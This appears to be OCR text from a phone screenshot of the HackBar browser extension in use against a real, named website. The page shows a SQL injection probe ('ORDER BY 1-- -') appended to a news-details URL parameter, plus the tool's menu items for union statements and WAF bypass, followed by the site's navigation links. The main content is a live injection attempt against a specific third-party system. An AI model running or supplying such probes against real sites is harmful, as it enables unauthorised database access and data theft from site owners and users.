 4G 11:15 AM 4G 75
DH HackBar
https://patanjali.res.in/news-details.php?id=
62+ORDER+BY+1--+-
< > Clear Execute Reload
Column Count Union Statements Basic
Replace WAF Bypass Order By Bypass
Find View Source Post Data: Off
PRF
PRF
Patanjali Bhartiya Ayurvigyan Evam Anusandhan
Sansthan
Acharyakulam
Patanjali Gurukulam
Patanjali Wellness
Yoggram
Vedalife
Our Affiliations
Bharat SwambhimanTrust